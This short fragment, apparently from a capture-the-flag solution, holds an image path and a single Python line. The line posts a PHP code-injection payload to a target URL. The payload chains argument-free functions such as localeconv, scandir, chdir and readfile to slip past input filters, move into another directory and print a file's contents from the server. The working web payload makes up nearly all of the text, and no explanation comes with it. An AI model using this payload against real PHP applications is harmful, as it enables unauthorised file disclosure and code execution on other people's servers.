 response=requests.post(url,data={'code':'echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));'}).text